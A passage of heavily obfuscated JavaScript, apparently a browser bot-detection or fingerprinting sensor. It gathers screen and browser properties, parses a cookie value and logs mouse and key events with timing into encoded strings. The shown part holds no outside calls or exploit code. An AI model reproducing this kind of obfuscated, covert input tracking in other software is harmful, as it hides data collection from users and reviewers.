XX()[t3(Y2)],rV('',[][[]]))?XX()[t3(DT)](s2,H8,pw,pJY):XX()[t3(hw)](Pr,SX(JN),kN,dW)][XX()[t3(qE)](Xk,Ik,WzY,Ob)]&&X6(AJ[XX()[t3(hw)].call(null,N3,M2,kN,dW)][XX()[t3(qE)](SX(JN),VM,WzY,Ob)][MO()[gp(ZN)](I8,B0,SX(SX([])),l6)],MO()[gp(qr)].apply(null,[rE,fB,ZN,I8]));var bKY=GYY&&(SX(ptY)||SX(g9)||SX(E9)||SX(zJY)||SX(F9)||SX(E1Y))&&SX(MYY);var X9;return Hv.pop(),X9=bKY,X9;};var VzY=function(mKY){Hv.push(ZR);var TcY;return TcY=wsY()[XX()[t3(A2)](S2,cn,dn,gZ)](function fgY(BAY){Hv.push(HzY);while(A8)switch(BAY[X6(typeof MO()[gp(dn)],rV('',[][[]]))?MO()[gp(RQ)].call(null,s5,cYY,kl,Bj):MO()[gp(qR)](w5,IW,pN,SX(JN))]=BAY[MO()[gp(X3)](fr,n8,SX(SX(A8)),A8)]){case JN:if(n2(ZG()[Dm(N3)](gn,fk),AJ[MO()[gp(KM)](t4,bx,Mw,d5)])){BAY[MO()[gp(X3)](fr,n8,SX(SX([])),Qj)]=dj;break;}{var PPY;return PPY=BAY[ZG()[Dm(fl)].apply(null,[xG,nW])](X6(typeof ZG()[Dm(lN)],'undefined')?ZG()[Dm(dj)](WzY,wYY):ZG()[Dm(cn)](Kl,vd),null),Hv.pop(),PPY;}case dj:{var H9;return H9=BAY[ZG()[Dm(fl)].call(null,xG,nW)](ZG()[Dm(cn)].apply(null,[Kl,vd]),AJ[MO()[gp(KM)](t4,bx,rl,zE)][X6(typeof ZG()[Dm(qr)],rV('',[][[]]))?ZG()[Dm(dj)](bj,mzY):ZG()[Dm(N3)](gn,fk)][WB(typeof XX()[t3(Gw)],'undefined')?XX()[t3(dl)](M2,kn,Uj,Kb):XX()[t3(DT)](tD,X2,C9,OE)](mKY)),Hv.pop(),H9;}case BZ:case XX()[t3(Gw)].call(null,UN,GM,Q8,k2):{var FAY;return FAY=BAY[ZG()[Dm(Y6)].apply(null,[A2,dZ])](),Hv.pop(),FAY;}}Hv.pop();},null,null,null,AJ[ZG()[Dm(Fj)].call(null,N6,Sp)]),Hv.pop(),TcY;};var VI=function(){if(SX([])){}else if(SX([])){}else if(SX(SX(dH))){}else if(SX({})){}else if(SX(SX({}))){return function xcY(){Hv.push(EJY);var O7Y=Wn();var ggY=ZG()[Dm(q2)].apply(null,[DN,Jb]);var HYY=[];for(var FUY=X5[BZ];xl(FUY,DT);FUY++){var U7Y=Ak(O7Y);HYY[MO()[gp(VM)](nw,fq,wN,SE)](U7Y);ggY=rV(ggY,O7Y[U7Y]);}var KgY=[ggY,HYY];var nAY;return nAY=KgY[XX()[t3(Yn)](zj,SX({}),x5,lI)](MO()[gp(N3)].apply(null,[SE,PB,SD,Fl])),Hv.pop(),nAY;};}else{}};var m9=function(){Hv.push(rN);try{var Z9=Hv.length;var FfY=SX(SX(dH));var v7Y=V0();var HcY=XsY()[MO()[gp(I8)](Kj,LH,q8,SX({}))](new (AJ[WB(typeof MO()[gp(A2)],rV([],[][[]]))?MO()[gp(xG)](Px,MC,Wj,SX([])):MO()[gp(RQ)](zYY,OM,S2,H8)])(XX()[t3(ZN)].apply(null,[XR,pE,Q2,xx]),ZG()[Dm(zj)](ID,xW)),MO()[gp(Fl)](WzY,qYY,SE,EN));var YcY=V0();var TI=kk(YcY,v7Y);var DcY;return DcY=WM(A7,[WB(typeof ZG()[Dm(dn)],'undefined')?ZG()[Dm(Fl)](KhY,vUY):ZG()[Dm(dj)](Y6,XUY),HcY,MO()[gp(fE)](HfY,QZ,IN,Kl),TI]),Hv.pop(),DcY;}catch(IPY){Hv.splice(kk(Z9,A8),Infinity,rN);var z1Y;return Hv.pop(),z1Y={},z1Y;}Hv.pop();};var XsY=function(){Hv.push(Ik);var FzY=AJ[XX()[t3(x6)].apply(null,[Fl,Xk,qzY,mn])][WB(typeof g3()[hj(DT)],rV([],[][[]]))?g3()[hj(p4)].apply(null,[VM,RQ,qB,scY]):g3()[hj(qB)].apply(null,[Vn,X3,N6,WI])]?AJ[XX()[t3(x6)](q2,SX(SX(A8)),qzY,mn)][g3()[hj(p4)].apply(null,[VM,RQ,EN,scY])]:M4(A8);var J7Y=AJ[XX()[t3(x6)](jj,DM,qzY,mn)][WB(typeof ZG()[Dm(A2)],'undefined')?ZG()[Dm(E4)](q4,fW):ZG()[Dm(dj)](vzY,rUY)]?AJ[XX()[t3(x6)](dn,Lj,qzY,mn)][X6(typeof ZG()[Dm(bl)],'undefined')?ZG()[Dm(dj)](RM,n4):ZG()[Dm(E4)](q4,fW)]:M4(A8);var cgY=AJ[MO()[gp(KM)](t4,PKY,A8,SX([]))][X6(typeof MO()[gp(nD)],rV('',[][[]]))?MO()[gp(RQ)].call(null,PhY,gcY,SX(SX(A8)),zE):MO()[gp(E4)].apply(null,[Lj,dJY,SD,Yn])]?AJ[X6(typeof MO()[gp(kN)],rV('',[][[]]))?MO()[gp(RQ)](Pr,LPY,SX(SX({})),Ol):MO()[gp(KM)](t4,PKY,JN,SX(SX(JN)))][MO()[gp(E4)].call(null,Lj,dJY,lN,gx)]:M4(A8);var SI=AJ[MO()[gp(KM)].apply(null,[t4,PKY,s8,xG])][ZG()[Dm(qE)](BX,jPY)]?AJ[MO()[gp(KM)](t4,PKY,kl,SX(SX(A8)))][ZG()[Dm(qE)].apply(null,[BX,jPY])]():M4(A8);var ftY=AJ[MO()[gp(KM)].call(null,t4,PKY,EN,IN)][X6(typeof ZG()[Dm(pN)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[ssY,n5]):ZG()[Dm(dl)](SD,xPY)]?AJ[MO()[gp(KM)].apply(null,[t4,PKY,SX(A8),SX(SX(JN))])][ZG()[Dm(dl)](SD,xPY)]:M4(X5[pE]);var QYY=M4(A8);var pfY=[WB(typeof ZG()[Dm(Lj)],'undefined')?ZG()[Dm(q2)](DN,QfY):ZG()[Dm(dj)](TKY,JsY),QYY,ZG()[Dm(x6)](OzY,AHY),SKY(Vf,[]),SKY(CJ,[]),SKY(RY,[]),SKY(Uz,[]),SKY(m1,[]),SKY(EU,[]),FzY,J7Y,cgY,SI,ftY];var AUY;return AUY=pfY[X6(typeof XX()[t3(d6)],rV('',[][[]]))?XX()[t3(DT)](x6,Jk,gUY,fzY):XX()[t3(Yn)](N6,Ol,x5,WtY)](XX()[t3(q3)](SX({}),Cw,Aw,PD)),Hv.pop(),AUY;};var PUY=function(){Hv.push(TPY);var lzY;return lzY=SKY(vh,[AJ[XX()[t3(hw)].apply(null,[Lj,s2,kN,gd])]]),Hv.pop(),lzY;};var r9=function(){var IUY=[CUY,JhY];Hv.push(GfY);var HtY=Fp(HKY);if(WB(HtY,SX(SX(dH)))){try{var dgY=Hv.length;var qKY=SX(CF);var BKY=AJ[tr()[rj(X4)](HR,XR,A9,pE,A1Y)](HtY)[XX()[t3(Jk)](pN,H8,dN,KYY)](MO()[gp(HfY)](Jw,Jr,Lj,wR));if(sR(BKY[MO()[gp(JN)](In,OYY,SX(SX({})),Qj)],Lj)){var QUY=AJ[X6(typeof MO()[gp(SE)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[NYY,k2,pE,tD]):MO()[gp(hw)].apply(null,[I5,k7Y,XR,SX(JN)])](BKY[X5[A8]],RQ);QUY=AJ[ZB()[lm(l6)].call(null,Vj,Px,DT,mk,PX)](QUY)?CUY:QUY;IUY[JN]=QUY;}}catch(rKY){Hv.splice(kk(dgY,A8),Infinity,GfY);}}var vfY;return Hv.pop(),vfY=IUY,vfY;};var jHY=function(){var xYY=[M4(A8),M4(A8)];var sKY=Fp(KHY);Hv.push(D4);if(WB(sKY,SX({}))){try{var h9=Hv.length;var hsY=SX({});var tI=AJ[tr()[rj(X4)].call(null,RQ,Y2,UI,pE,A1Y)](sKY)[XX()[t3(Jk)].apply(null,[hw,l6,dN,QZ])](MO()[gp(HfY)](Jw,VsY,SD,EN));if(sR(tI[MO()[gp(JN)].call(null,In,XC,SX([]),bl)],Lj)){var JHY=AJ[MO()[gp(hw)](I5,Ek,X3,SX(A8))](tI[X5[pE]],X5[rl]);var UAY=AJ[MO()[gp(hw)].call(null,I5,Ek,A2,qR)](tI[X5[d5]],RQ);JHY=AJ[ZB()[lm(l6)](XR,SD,DT,mk,WfY)](JHY)?M4(A8):JHY;UAY=AJ[ZB()[lm(l6)].apply(null,[SX(A8),x6,DT,mk,WfY])](UAY)?M4(A8):UAY;xYY=[UAY,JHY];}}catch(LzY){Hv.splice(kk(h9,A8),Infinity,D4);}}var lKY;return Hv.pop(),lKY=xYY,lKY;};var IsY=function(){Hv.push(Mr);var x7Y=ZG()[Dm(q2)](DN,Xn);var AYY=Fp(KHY);if(AYY){try{var vcY=Hv.length;var RHY=SX(SX(dH));var DHY=AJ[WB(typeof tr()[rj(RQ)],rV(ZG()[Dm(q2)](DN,Xn),[][[]]))?tr()[rj(X4)].call(null,qR,VM,YhY,pE,A1Y):tr()[rj(q2)].apply(null,[SX(SX([])),bl,EgY,SE,AKY])](AYY)[XX()[t3(Jk)](SX(SX(JN)),SX(A8),dN,D1Y)](MO()[gp(HfY)].apply(null,[Jw,p1Y,sE,XR]));x7Y=DHY[JN];}catch(JUY){Hv.splice(kk(vcY,A8),Infinity,Mr);}}var mAY;return Hv.pop(),mAY=x7Y,mAY;};var dAY=function(){Hv.push(UR);var XPY=Fp(KHY);if(XPY){try{var QsY=Hv.length;var xI=SX(SX(dH));var jfY=AJ[tr()[rj(X4)](Rw,d6,McY,pE,A1Y)](XPY)[XX()[t3(Jk)](X2,qE,dN,z8)](WB(typeof MO()[gp(I8)],rV('',[][[]]))?MO()[gp(HfY)](Jw,W9,KM,Qk):MO()[gp(RQ)].call(null,f6,NW,SX(A8),DN));if(sR(jfY[MO()[gp(JN)](In,dZ,Cw,qE)],X5[dj])){var mcY=AJ[MO()[gp(hw)](I5,ZKY,BZ,q3)](jfY[p4],RQ);var QcY;return QcY=AJ[ZB()[lm(l6)].call(null,gx,Bj,DT,mk,hAY)](mcY)||X6(mcY,M4(X5[pE]))?M4(A8):mcY,Hv.pop(),QcY;}}catch(D7Y){Hv.splice(kk(QsY,A8),Infinity,UR);var t1Y;return Hv.pop(),t1Y=M4(X5[pE]),t1Y;}}var tKY;return Hv.pop(),tKY=M4(A8),tKY;};var pgY=function(){Hv.push(J9);var DJY=Fp(KHY);if(DJY){try{var GJY=Hv.length;var x1Y=SX({});var cfY=AJ[tr()[rj(X4)].call(null,HR,Tl,fKY,pE,A1Y)](DJY)[XX()[t3(Jk)].call(null,SX(SX({})),A8,dN,IW)](MO()[gp(HfY)].apply(null,[Jw,pw,dj,Xk]));if(X6(cfY[X6(typeof MO()[gp(qE)],'undefined')?MO()[gp(RQ)].call(null,UJY,NfY,Xk,KM):MO()[gp(JN)](In,Xb,SX(A8),Gw)],q2)){var vsY;return Hv.pop(),vsY=cfY[Qj],vsY;}}catch(E7Y){Hv.splice(kk(GJY,A8),Infinity,J9);var YsY;return Hv.pop(),YsY=null,YsY;}}var TgY;return Hv.pop(),TgY=null,TgY;};var nr=function(UhY,WYY){Hv.push(vAY);for(var H1Y=rh[MO()[gp(M2)].call(null,s2,EC,kl,SX(SX({})))]();xl(H1Y,WYY[X6(typeof MO()[gp(JN)],rV('',[][[]]))?MO()[gp(RQ)](w2,dn,UN,wN):MO()[gp(JN)].apply(null,[In,gv,Fl,KM])]);H1Y++){var OKY=WYY[H1Y];OKY[MO()[gp(l6)].apply(null,[wN,MB,X3,qr])]=OKY[MO()[gp(l6)](wN,MB,q8,S2)]||SX([]);OKY[XX()[t3(kN)](tD,GD,Jw,l9)]=SX(SX({}));if(n2(ZB()[lm(BZ)].apply(null,[SX(SX(JN)),Wj,DT,Yp,RcY]),OKY))OKY[X6(typeof MO()[gp(sE)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[P4,wn,Tl,DN]):MO()[gp(UN)].call(null,qE,TQ,SX(A8),rl)]=SX(SX([]));AJ[X6(typeof ZG()[Dm(qr)],rV('',[][[]]))?ZG()[Dm(dj)].call(null,Lk,NzY):ZG()[Dm(DN)](ER,WS)][Z8()[mX(JN)](g6,C1Y,g6,SX(JN),qB)](UhY,q7Y(OKY[X6(typeof MO()[gp(tD)],rV([],[][[]]))?MO()[gp(RQ)](Ql,wcY,pN,hw):MO()[gp(W5)].call(null,Rl,dI,zj,X3)]),OKY);}Hv.pop();};var hHY=function(qgY,dYY,bcY){Hv.push(Q2);if(dYY)nr(qgY[MO()[gp(Lj)](x3,YPY,SX(SX(A8)),SX(SX([])))],dYY);if(bcY)nr(qgY,bcY);AJ[ZG()[Dm(DN)](ER,mv)][Z8()[mX(JN)](g6,FPY,g6,g6,tD)](qgY,MO()[gp(Lj)](x3,YPY,N3,UN),WM(A7,[X6(typeof MO()[gp(qB)],rV([],[][[]]))?MO()[gp(RQ)](ZR,pN,dn,I8):MO()[gp(UN)].call(null,qE,Wv,H8,zj),SX(CF)]));var WPY;return Hv.pop(),WPY=qgY,WPY;};var q7Y=function(RPY){Hv.push(JsY);var AAY=hfY(RPY,WB(typeof g3()[hj(p4)],'undefined')?g3()[hj(JN)](Vl,Qj,bl,APY):g3()[hj(qB)](O2,ZzY,A8,ZYY));var KsY;return KsY=v6(XX()[t3(Px)].call(null,q2,RQ,rE,EB),UfY(AAY))?AAY:AJ[MO()[gp(qB)](kl,pv,pN,GD)](AAY),Hv.pop(),KsY;};var hfY=function(WgY,v1Y){Hv.push(bYY);if(FD(X6(typeof XX()[t3(q2)],rV('',[][[]]))?XX()[t3(DT)].call(null,Rl,Ik,l1Y,vN):XX()[t3(UN)].apply(null,[SX(JN),tD,DT,zG]),UfY(WgY))||SX(WgY)){var zhY;return Hv.pop(),zhY=WgY,zhY;}var CsY=WgY[AJ[XX()[t3(X4)](Y2,SX(SX({})),U4,M9)][XX()[t3(ER)](SX(SX(JN)),Y6,Ml,vUY)]];if(WB(xJY(X5[BZ]),CsY)){var pcY=CsY.call(WgY,v1Y||XX()[t3(Rw)](Lj,pE,Y2,LUY));if(FD(XX()[t3(UN)](cn,dl,DT,zG),UfY(pcY))){var Rr;return Hv.pop(),Rr=pcY,Rr;}throw new (AJ[MO()[gp(rl)].call(null,dn,r7Y,wR,PN)])(ZG()[Dm(YM)].call(null,Wj,pw));}var FgY;return FgY=(X6(g3()[hj(JN)](Vl,Qj,cX,ctY),v1Y)?AJ[MO()[gp(qB)].apply(null,[kl,Gd,Jw,ZM])]:AJ[ZG()[Dm(Mw)](E6,UZ)])(WgY),Hv.pop(),FgY;};var nKY=function(jsY){Hv.push(Q9);if(SX(jsY)){UcY=Tl;BzY=Vn;cHY=Bj;WJY=UN;psY=UN;QzY=X5[Bj];tzY=UN;KKY=rh[X6(typeof MO()[gp(Vl)],rV('',[][[]]))?MO()[gp(RQ)](cJY,W5,ZN,BZ):MO()[gp(I5)](OcY,VKY,SX(SX(JN)),VM)]();VHY=UN;}Hv.pop();};var YUY=function(){Hv.push(Ml);ghY=ZG()[Dm(q2)].apply(null,[DN,vI]);GtY=JN;zfY=JN;YgY=X5[BZ];WUY=ZG()[Dm(q2)](DN,vI);LfY=X5[BZ];VYY=JN;vgY=JN;S1Y=ZG()[Dm(q2)](DN,vI);tUY=JN;QHY=JN;sUY=JN;EcY=JN;TzY=JN;Hv.pop();wAY=JN;};var qfY=function(){Hv.push(qw);tfY=rh[MO()[gp(M2)].apply(null,[s2,Ed,RQ,SX(SX(A8))])]();rAY=ZG()[Dm(q2)](DN,Sv);qhY={};zHY=WB(typeof ZG()[Dm(kl)],'undefined')?ZG()[Dm(q2)].call(null,DN,Sv):ZG()[Dm(dj)].apply(null,[ZKY,MD]);Hv.pop();RI=JN;wfY=JN;};var qUY=function(ltY,H7Y,IJY){Hv.push(GI);try{var ksY=Hv.length;var MzY=SX(SX(dH));var hI=X5[BZ];var CzY=SX([]);if(WB(H7Y,A8)&&sR(zfY,cHY)){if(SX(XJY[tr()[rj(rl)].apply(null,[zE,HR,L1Y,rl,ZM])])){CzY=SX(SX({}));XJY[tr()[rj(rl)](wR,DT,L1Y,rl,ZM)]=SX(dH);}var EzY;return EzY=WM(A7,[MO()[gp(Vl)](sYY,kI,jj,Ik),hI,XX()[t3(WI)](X4,SX([]),b6,ML),CzY,XX()[t3(fcY)].call(null,Px,SX(JN),L5,rC),GtY]),Hv.pop(),EzY;}if(X6(H7Y,A8)&&xl(GtY,BzY)||WB(H7Y,X5[pE])&&xl(zfY,cHY)){var hUY=ltY?ltY:AJ[XX()[t3(hw)].call(null,gx,SX({}),kN,IV)][g3()[hj(g6)].apply(null,[wE,DT,Kl,vUY])];var PsY=M4(A8);var lPY=M4(A8);if(hUY&&hUY[XX()[t3(Uj)].call(null,l6,kl,ID,Kb)]&&hUY[ZB()[lm(UN)](kn,Lj,DT,U1Y,n9)]){PsY=AJ[ZG()[Dm(qB)].call(null,kT,q0)][MO()[gp(Gw)](RM,Uc,Jw,SX([]))](hUY[XX()[t3(Uj)](E4,SX(SX([])),ID,Kb)]);lPY=AJ[ZG()[Dm(qB)](kT,q0)][WB(typeof MO()[gp(g6)],rV([],[][[]]))?MO()[gp(Gw)].call(null,RM,Uc,XR,Gw):MO()[gp(RQ)](hAY,XW,hw,SX(SX(JN)))](hUY[ZB()[lm(UN)](X4,Tl,DT,U1Y,n9)]);}else if(hUY&&hUY[X6(typeof MO()[gp(XR)],'undefined')?MO()[gp(RQ)].call(null,Y1Y,qHY,hD,Pr):MO()[gp(PfY)](jcY,gT,SX(SX(A8)),Rl)]&&hUY[C8()[p6(rl)](hcY,p4,cX,QD,KM,wR)]){PsY=AJ[X6(typeof ZG()[Dm(BZ)],'undefined')?ZG()[Dm(dj)].call(null,ttY,OzY):ZG()[Dm(qB)](kT,q0)][MO()[gp(Gw)](RM,Uc,SX(SX(JN)),X2)](hUY[MO()[gp(PfY)](jcY,gT,SX(SX(A8)),N6)]);lPY=AJ[ZG()[Dm(qB)].call(null,kT,q0)][MO()[gp(Gw)](RM,Uc,SX(SX({})),X2)](hUY[C8()[p6(rl)].apply(null,[hcY,p4,VM,QD,Ol,Y2])]);}var DPY=hUY[MO()[gp(S5)].call(null,UN,TC,IN,Ik)];if(v6(DPY,null))DPY=hUY[ZG()[Dm(WI)](jI,GgY)];var FhY=gtY(DPY);hI=kk(V0(),IJY);var ItY=ZG()[Dm(q2)].apply(null,[DN,PZ])[WB(typeof ZG()[Dm(Rw)],rV([],[][[]]))?ZG()[Dm(sE)](cn,Tp):ZG()[Dm(dj)](XM,JzY)](EcY,WB(typeof XX()[t3(PfY)],rV([],[][[]]))?XX()[t3(hD)](Wj,SX(SX({})),tPY,xd):XX()[t3(DT)].apply(null,[cX,SX(SX({})),Xk,AtY]))[ZG()[Dm(sE)].call(null,cn,Tp)](H7Y,XX()[t3(hD)].call(null,SX(SX([])),zj,tPY,xd))[ZG()[Dm(sE)].call(null,cn,Tp)](hI,XX()[t3(hD)](VM,hD,tPY,xd))[ZG()[Dm(sE)](cn,Tp)](PsY,XX()[t3(hD)].call(null,pE,SX(SX(A8)),tPY,xd))[ZG()[Dm(sE)](cn,Tp)](lPY);if(WB(H7Y,A8)){ItY=ZG()[Dm(q2)](DN,PZ)[X6(typeof ZG()[Dm(JN)],rV('',[][[]]))?ZG()[Dm(dj)].apply(null,[PhY,dl]):ZG()[Dm(sE)].call(null,cn,Tp)](ItY,XX()[t3(hD)](lN,jj,tPY,xd))[ZG()[Dm(sE)](cn,Tp)](FhY);var II=FD(typeof hUY[WB(typeof XX()[t3(jj)],'undefined')?XX()[t3(TPY)].apply(null,[lN,Qk,PE,qS]):XX()[t3(DT)].apply(null,[EN,g6,W5,T9])],ZG()[Dm(pE)](Q3,Tm))?hUY[X6(typeof XX()[t3(wR)],'undefined')?XX()[t3(DT)](BZ,SX(SX([])),mI,hD):XX()[t3(TPY)].call(null,KM,jj,PE,qS)]:hUY[X6(typeof XX()[t3(N3)],rV('',[][[]]))?XX()[t3(DT)].call(null,BZ,SX(JN),BI,H5):XX()[t3(Cn)].apply(null,[GD,Kl,Zr,sC])];if(FD(II,null)&&WB(II,A8))ItY=(WB(typeof ZG()[Dm(xG)],'undefined')?ZG()[Dm(q2)](DN,PZ):ZG()[Dm(dj)].apply(null,[Rl,EfY]))[ZG()[Dm(sE)].apply(null,[cn,Tp])](ItY,XX()[t3(hD)].apply(null,[SX(SX([])),Fl,tPY,xd]))[ZG()[Dm(sE)].apply(null,[cn,Tp])](II);}if(FD(typeof hUY[Z8()[mX(DN)].call(null,VM,OgY,Qj,SX(SX(A8)),Ol)],ZG()[Dm(pE)](Q3,Tm))&&X6(hUY[Z8()[mX(DN)](VM,OgY,Qj,tD,UN)],SX({})))ItY=ZG()[Dm(q2)].call(null,DN,PZ)[ZG()[Dm(sE)](cn,Tp)](ItY,MO()[gp(ER)](OM,cL,hw,sE));ItY=ZG()[Dm(q2)](DN,PZ)[WB(typeof ZG()[Dm(kUY)],rV('',[][[]]))?ZG()[Dm(sE)](cn,Tp):ZG()[Dm(dj)](CJY,XM)](ItY,XX()[t3(q3)].apply(null,[kn,Wj,Aw,cQ]));YgY=rV(rV(rV(rV(rV(YgY,EcY),H7Y),hI),PsY),lPY);ghY=rV(ghY,ItY);}if(X6(H7Y,A8))GtY++;else zfY++;EcY++;var MI;return MI=WM(A7,[MO()[gp(Vl)](sYY,kI,N3,jj),hI,XX()[t3(WI)](cn,SX(A8),b6,ML),CzY,XX()[t3(fcY)].call(null,zj,IN,L5,rC),GtY]),Hv.pop(),MI;}catch(T7Y){Hv.splice(kk(ksY,A8),Infinity,GI);}Hv.pop();};var nPY=function(kJY,XtY,A7Y){Hv.push(x4);try{var GsY=Hv.length;var J1Y=SX(CF);var UgY=kJY?kJY:AJ[XX()[t3(hw)](zj,qr,kN,HW)][g3()[hj(g6)](wE,DT,qR,vYY)];var EI=JN;var rJY=M4(A8);var kcY=rh[X6(typeof C8()[p6(A8)],'undefined')?C8()[p6(Qj)](lr,Z2,DM,lr,ZN,sE):C8()[p6(JN)](CgY,BZ,x6,cn,DN,SX([]))]();var fhY=SX(CF);if(sR(RI,UcY)){if(SX(XJY[tr()[rj(rl)](SX(SX({})),kn,KAY,rl,ZM)])){fhY=SX(SX(CF));XJY[tr()[rj(rl)](Vj,GD,KAY,rl,ZM)]=SX(SX([]));}var rr;return rr=WM(A7,[MO()[gp(Vl)](sYY,bhY,X4,qr),EI,WB(typeof Z8()[mX(RQ)],'undefined')?Z8()[mX(X4)].call(null,dj,bM,UHY,DT,Fj):Z8()[mX(dj)].call(null,tcY,bM,UHY,SX(SX(JN)),gx),rJY,XX()[t3(WI)].apply(null,[dj,SX(SX([])),b6,IG]),fhY]),Hv.pop(),rr;}if(xl(RI,UcY)&&UgY&&WB(UgY[WB(typeof ZB()[lm(cX)],rV(X6(typeof ZG()[Dm(Lj)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[w1Y,HfY]):ZG()[Dm(q2)](DN,pzY),[][[]]))?ZB()[lm(d5)].call(null,SX(SX(A8)),Tl,p4,I8,DYY):ZB()[lm(DT)].apply(null,[Ln,kn,O2,fE,SYY])],undefined)){rJY=UgY[ZB()[lm(d5)].call(null,g6,pE,p4,I8,DYY)];var QtY=UgY[g3()[hj(cX)](QPY,q2,pN,JPY)];var rfY=UgY[ZB()[lm(Rw)](DN,xG,q2,rl,bM)]?X5[pE]:JN;var w9=UgY[MO()[gp(YM)].apply(null,[UHY,bO,d6,SX(A8)])]?A8:JN;var mPY=UgY[MO()[gp(OzY)](ZI,TC,SX([]),SX(SX(JN)))]?A8:JN;var wtY=UgY[XX()[t3(g7Y)](q2,SX(A8),fJY,tj)]?A8:JN;var L9=rV(rV(rV(kw(rfY,q2),kw(w9,Lj)),kw(mPY,dj)),wtY);EI=kk(V0(),A7Y);var ScY=gtY(null);var hzY=JN;if(QtY&&rJY){if(WB(QtY,JN)&&WB(rJY,JN)&&WB(QtY,rJY))rJY=M4(X5[pE]);else rJY=WB(rJY,JN)?rJY:QtY;}if(X6(w9,X5[BZ])&&X6(mPY,JN)&&X6(wtY,JN)&&EX(rJY,Mw)){if(X6(XtY,BZ)&&sR(rJY,Mw)&&Lr(rJY,X5[EN]))rJY=M4(dj);else if(sR(rJY,sE)&&Lr(rJY,GM))rJY=M4(BZ);else if(sR(rJY,YM)&&Lr(rJY,OcY))rJY=M4(X5[Kl]);else rJY=M4(dj);}if(WB(ScY,wHY)){wgY=JN;wHY=ScY;}else wgY=rV(wgY,A8);var Ir=BYY(rJY);if(X6(Ir,JN)){var zgY=ZG()[Dm(q2)](DN,pzY)[ZG()[Dm(sE)](cn,NZ)](RI,XX()[t3(hD)](Ol,Jk,tPY,kf))[ZG()[Dm(sE)](cn,NZ)](XtY,XX()[t3(hD)].apply(null,[Px,q3,tPY,kf]))[ZG()[Dm(sE)](cn,NZ)](EI,WB(typeof XX()[t3(cn)],rV([],[][[]]))?XX()[t3(hD)](EN,RQ,tPY,kf):XX()[t3(DT)].apply(null,[SX(SX({})),SX(A8),I5,Kw]))[ZG()[Dm(sE)](cn,NZ)](rJY,XX()[t3(hD)](Mw,Rl,tPY,kf))[ZG()[Dm(sE)](cn,NZ)](hzY,XX()[t3(hD)](nD,SX(SX(JN)),tPY,kf))[X6(typeof ZG()[Dm(Vn)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[C7Y,mYY]):ZG()[Dm(sE)](cn,NZ)](L9,X6(typeof XX()[t3(dn)],rV([],[][[]]))?XX()[t3(DT)](E4,ZN,mI,H8):XX()[t3(hD)](Yn,E4,tPY,kf))[WB(typeof ZG()[Dm(pE)],rV([],[][[]]))?ZG()[Dm(sE)](cn,NZ):ZG()[Dm(dj)](N7Y,ZgY)](ScY);if(WB(typeof UgY[Z8()[mX(DN)](VM,wI,Qj,SX(A8),HR)],X6(typeof ZG()[Dm(Vl)],'undefined')?ZG()[Dm(dj)](d6,KM):ZG()[Dm(pE)].call(null,Q3,D1Y))&&X6(UgY[Z8()[mX(DN)](VM,wI,Qj,SX(SX([])),Wj)],SX({})))zgY=(WB(typeof ZG()[Dm(N3)],rV([],[][[]]))?ZG()[Dm(q2)](DN,pzY):ZG()[Dm(dj)](XzY,l3))[ZG()[Dm(sE)](cn,NZ)](zgY,XX()[t3(A1Y)](q8,Px,QPY,Lt));zgY=ZG()[Dm(q2)](DN,pzY)[ZG()[Dm(sE)](cn,NZ)](zgY,XX()[t3(q3)](g6,SX(SX([])),Aw,IS));zHY=rV(zHY,zgY);wfY=rV(rV(rV(rV(rV(rV(wfY,RI),XtY),EI),rJY),L9),ScY);}else kcY=JN;}if(kcY&&UgY&&UgY[ZB()[lm(d5)](E4,RQ,p4,I8,DYY)]){RI++;}var OfY;return OfY=WM(A7,[MO()[gp(Vl)](sYY,bhY,Qk,SX(A8)),EI,Z8()[mX(X4)](dj,bM,UHY,SX([]),Fj),rJY,XX()[t3(WI)](SX(JN),SX(SX(JN)),b6,IG),fhY]),Hv.pop(),OfY;}catch(NcY){Hv.splice(kk(GsY,A8),Infinity,x4);}Hv.pop();};var K1Y=function(dtY,UPY,kgY,BcY,G7Y){Hv.push(PtY);try{var jAY=Hv.length;var O1Y=SX(CF);var FtY=SX(SX(dH));var XKY=JN;var gAY=WB(typeof ZG()[Dm(X3)],'undefined')?ZG()[Dm(Lj)].call(null,F1Y,sx):ZG()[Dm(dj)](wE,AfY);var DAY=kgY;var bAY=BcY;if(X6(UPY,X5[pE])&&xl(tUY,QzY)||WB(UPY,A8)&&xl(QHY,tzY)){var fI=dtY?dtY:AJ[XX()[t3(hw)].call(null,Fl,x6,kN,rL)][g3()[hj(g6)](wE,DT,rl,qHY)];var q1Y=M4(A8),j7Y=M4(A8);if(fI&&fI[XX()[t3(Uj)].call(null,Y2,IN,ID,szY)]&&fI[ZB()[lm(UN)](Cw,q2,DT,U1Y,c1Y)]){q1Y=AJ[ZG()[Dm(qB)].call(null,kT,PB)][MO()[gp(Gw)](RM,PQ,Px,Tl)](fI[XX()[t3(Uj)](SX([]),Qj,ID,szY)]);j7Y=AJ[ZG()[Dm(qB)].call(null,kT,PB)][MO()[gp(Gw)](RM,PQ,Pr,BZ)](fI[ZB()[lm(UN)](KM,X4,DT,U1Y,c1Y)]);}else if(fI&&fI[MO()[gp(PfY)](jcY,PG,q3,M2)]&&fI[X6(typeof C8()[p6(q2)],'undefined')?C8()[p6(Qj)](Ar,ZYY,VM,pI,Qk,SX(SX([]))):C8()[p6(rl)](nj,p4,SX(SX(JN)),QD,EN,d5)]){q1Y=AJ[ZG()[Dm(qB)].call(null,kT,PB)][MO()[gp(Gw)].apply(null,[RM,PQ,s2,q2])](fI[WB(typeof MO()[gp(W5)],rV('',[][[]]))?MO()[gp(PfY)].apply(null,[jcY,PG,SX(SX([])),S2]):MO()[gp(RQ)].call(null,qAY,UHY,Mw,s2)]);j7Y=AJ[WB(typeof ZG()[Dm(ZM)],rV('',[][[]]))?ZG()[Dm(qB)](kT,PB):ZG()[Dm(dj)](ZE,E6)][WB(typeof MO()[gp(U4)],'undefined')?MO()[gp(Gw)](RM,PQ,q2,zj):MO()[gp(RQ)](vzY,k5,Ol,SX(SX([])))](fI[C8()[p6(rl)].call(null,nj,p4,q3,QD,kn,SE)]);}else 